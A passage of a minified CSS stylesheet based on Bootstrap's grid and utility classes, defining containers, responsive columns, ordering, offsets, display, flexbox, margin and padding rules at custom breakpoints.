 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-s